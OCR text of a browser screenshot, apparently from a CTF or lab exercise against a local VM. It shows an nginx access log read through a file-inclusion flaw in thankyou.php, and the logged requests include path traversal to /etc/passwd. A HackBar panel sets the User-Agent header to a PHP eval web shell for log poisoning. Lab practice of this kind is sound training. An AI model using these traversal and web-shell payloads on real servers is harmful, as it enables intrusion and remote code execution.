 不安全 192.168.243.140/thankyou.php?file=/var/log/nginx/access.log
4
哔哩哔哩 (゜-゜)つ... Google mywebsite 我的博客 | w1nt4r.... 题单 学习 学校网站 网课 CTF工具 动漫 靶标 hllttz's blog 所有书签
Gecko) Chrome/141.0.0.0 Safari/537.36" 192.168.243.1 - - [18/Oct/2025:08:46:32 +1000] "GET /footer.php HTTP/1.1" 200 48 "-" "Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36" 192.168.243.1 - - [18/Oct/2025:08:46:32 +1000] "GET /footer.php HTTP/1.1" 200 48 "-"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36" 192.168.243.1 - - [18/Oct/2025:08:46:32 +1000]
"GET /footer.php HTTP/1.1" 200 48 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36"
192.168.243.1 - - [18/Oct/2025:08:46:33 +1000] "GET /footer.php HTTP/1.1" 200 48 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/141.0.0.0 Safari/537.36" 192.168.243.1 - - [18/Oct/2025:08:46:33 +1000] "GET /footer.php HTTP/1.1" 200 48 "-" "Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36" 192.168.243.1 - - [18/Oct/2025:08:47:07 +1000] "GET /footer.php HTTP/1.1" 200 48 "-"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36" 192.168.243.1 - - [18/Oct/2025:08:47:07 +1000]
"GET /footer.php HTTP/1.1" 200 48 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36"
192.168.243.1 - - [18/Oct/2025:08:47:07 +1000] "GET /footer.php HTTP/1.1" 200 48 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/141.0.0.0 Safari/537.36" 192.168.243.1 - - [18/Oct/2025:08:47:07 +1000] "GET /footer.php HTTP/1.1" 200 48 "-" "Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36" 192.168.243.1 - - [18/Oct/2025:08:47:07 +1000] "GET /footer.php HTTP/1.1" 200 48 "-"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36" 192.168.243.1 - - [18/Oct/2025:08:47:10 +1000]
"GET /footer.php HTTP/1.1" 200 48 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36"
192.168.243.1 - - [18/Oct/2025:08:47:10 +1000] "GET /footer.php HTTP/1.1" 200 48 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/141.0.0.0 Safari/537.36" 192.168.243.1 - - [18/Oct/2025:08:47:10 +1000] "GET /footer.php HTTP/1.1" 200 48 "-" "Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36" 192.168.243.1 - - [18/Oct/2025:08:47:11 +1000] "GET /footer.php HTTP/1.1" 200 48 "-"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36" 192.168.243.1 - - [18/Oct/2025:08:47:11 +1000]
"GET /footer.php HTTP/1.1" 200 48 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36"
192.168.243.1 - - [18/Oct/2025:08:47:11 +1000] "GET /footer.php HTTP/1.1" 200 48 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/141.0.0.0 Safari/537.36" 192.168.243.1 - - [18/Oct/2025:08:47:12 +1000] "GET /footer.php HTTP/1.1" 200 48 "-" "Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36" 192.168.243.1 - - [18/Oct/2025:08:48:42 +1000] "GET /thankyou.php?
file=../../../../etc/passwd HTTP/1.1" 200 986 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36"
192.168.243.1 - - [18/Oct/2025:08:50:30 +1000] "GET /solutions.php HTTP/1.1" 200 1746 "http://192.168.243.140/thankyou.php?file=../../../../etc/passwd" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36" 192.168.243.1 - - [18/Oct/2025:08:53:28 +1000] "GET
/thankyou.php?file=/var/log/nginx/access.log HTTP/1.1" 200 163507 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.6613.120 Safari/537.36" 192.168.243.1 - - [18/Oct/2025:08:54:52 +1000] "GET /contact.php HTTP/1.1" 200 1830 "http://192.168.243.140/solutions.php"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36" 192.168.243.1 - - [18/Oct/2025:08:54:57 +1000]
"GET /thankyou.php?file=../../../../etc/passwd HTTP/1.1" 200 986 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/141.0.0.0 Safari/537.36"
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.243.140/thankyou.php?file=/var/log/nginx/access.log
Use POST method
MODIFY HEADER
Name Value
User-Agent <?php @eval($_POST[1]);?>
Name Value
DNT 1